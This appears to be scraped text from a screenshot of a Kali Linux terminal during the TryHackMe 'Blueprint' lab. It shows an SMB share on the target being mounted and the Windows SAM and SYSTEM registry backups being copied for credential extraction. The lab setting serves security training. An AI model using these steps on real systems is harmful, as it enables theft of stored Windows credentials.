 tryhackme.com
┌──(root💀kali)-[/mnt]
└─# mkdir remote_dir
Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB Utilities htb thm otw
┌──(root💀kali)-[/mnt]
└─# mount -t cifs //10.10.28.212/Users remote_dir
Password for sha-16@//10.10.28.212/Users:
┌──(root💀kali)-[/mnt]
└─# cd remote_dir
┌──(root💀kali)-[/mnt/remote_dir]
└─# dir
Default  desktop.ini  Public
┌──(root💀kali)-[/mnt/remote_dir]
└─# cd /mnt
┌──(root💀kali)-[/mnt]
└─# cp /mnt/remote_dir/Public/Documents/SAM.bak /tmp
┌──(root💀kali)-[/mnt]
└─# ls
remote_dir
┌──(root💀kali)-[/mnt]
└─# cp /mnt/remote_dir/Public/Documents/SYSTEM.bak /tmp
┌──(root💀kali)-[/mnt]
└─# ls -l /tmp/{SAM.bak,SYSTEM.bak}
-rwxr-xr-x 1 root root    24576 oct 20 10:33 /tmp/SAM.bak
-rwxr-xr-x 1 root root 12804096 oct 20 10:37 /tmp/SYSTEM.bak
┌──(root💀kali)-[/mnt]
└─#
60
more404 FireBurps SASSUKE
Active Machine Information
Title IP Address Expires
Blueprint 10.10.28.212 1h 22m 22s
100%